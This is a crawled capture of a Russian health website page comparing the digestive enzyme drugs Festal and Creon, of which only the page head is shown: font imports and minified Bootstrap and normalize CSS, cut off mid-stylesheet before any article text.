

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stomach-info.ru/drugoe/preparaty/festal-ili-kreon-chto-luchshe.html
body_size: 96413
content:
<!DOCTYPE html>
<html lang="en" prefix="article: http://ogp.me/ns/article#">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style media="all">
  @import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic,cyrillic-ext,latin-ext');@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=cyrillic,cyrillic-ext,latin-ext');@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed');@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,400italic,700,700italic&subset=latin,cyrillic);
  .unselectable{-moz-user-select:none;-webkit-user-select:none;cursor:default}html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
  @media (max-width:720px){.sidebarComp{display:none}}
  /*!
  * Bootstrap v3.3.7 (http://getbootstrap.com)
  * Copyright 2011-2016 Twitter, Inc.
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.eot);src:url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:9